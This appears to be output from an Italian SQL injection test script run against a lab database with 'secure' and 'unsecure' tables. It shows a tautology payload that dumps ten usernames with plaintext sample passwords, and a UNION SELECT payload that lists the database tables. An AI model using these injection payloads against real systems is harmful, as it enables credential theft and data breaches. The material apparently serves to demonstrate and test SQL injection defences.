 Testando: ' OR 1=1; --
Descrizione: Classico Attacco SQL Injection
* 10 risultato/i trovato/i:
id: 1 | username: admin | password: Admin2026!
id: 2 | username: mario.rossi | password: MarioRossi!1
id: 3 | username: luigi.verdi | password: Luigi_Verdi44
id: 4 | username: giulia.bianchi | password: Giulietta89
id: 5 | username: anna.neri | password: AnnaNeri$$$
id: 6 | username: paolo.gialli | password: P_Gialli2023
id: 7 | username: sara.blu | password: SaraBlu!
id: 8 | username: marco.bruni | password: MarcoB_123
id: 9 | username: elena.grigi | password: ElenaG_456
id: 10 | username: matteo.rosa | password: MatteoR_789
--------------------------------------------------------------------------
Testando: ' UNION SELECT NULL, GROUP_CONCAT(table_name), NULL FROM information
_schema.tables WHERE table_schema = DATABASE()-- -
Descrizione: Stampa le tabelle del database
* 1 risultato/i trovato/i:
colonne: | secure_contacts,secure_users,unsecure_contacts,unsecure_users |